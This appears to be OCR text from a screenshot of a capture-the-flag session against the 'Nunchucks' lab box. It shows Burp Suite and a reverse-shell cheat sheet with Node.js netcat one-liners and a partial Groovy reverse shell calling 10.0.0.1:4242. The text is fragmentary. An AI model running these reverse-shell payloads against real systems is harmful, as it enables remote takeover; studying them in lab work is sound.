 Burp Suite Community E...
2
Firefox
Nunchucks Homepage - ...
notes.md - nunchucks - ...
05:40 PM
eet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
021.8.2 - Temporary Project
Nunj
Cross-sit
netcat bi
Hacking
Paylo
How To
yrepo/PayloadsAllTheThings/blob/ma
Kali Docs
NetHunter
Offensive Security
MSFU
Extender
Project options
User options
Learn
oxy
Intruder
Repeater
Raw
Blame
(){
s application form crashing
})()
or
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
or
-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
or
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
Groovy
by frohoff NOTE: Java reverse shell also work for Groovy
String host="10.0.0.1";
int port=4242;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);
Groovy Alternative 1
NOTE: This is more stealthy
ne
Highlight All
Match Case
Match Diacritics
Whole Words
Target: https://store.nunchucks.htb
HTTP/1
?
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
.36
1 P/1.1 200 OK
2 ver: nginx/1.18.0 (Ubuntu)
3 e: Fri, 19 Nov 2021 22:40:00 GMT
4 tent-Type: application/json; charset=utf-8
5 tent-Length: 1406
6 nection: close
7 owered-By: Express
8 g: W/"57e-L490/PEW5W4avo7lGWYM8Awp41I"
9
10
response":"You will receive updates on the fol
e_key /etc/nginx/ssl/localhost.key;\n    ssl_se
n    ssl_certificate_key /etc/nginx/ssl/localho
"
ches
?
php
0 matches
1,647 bytes | 147 millis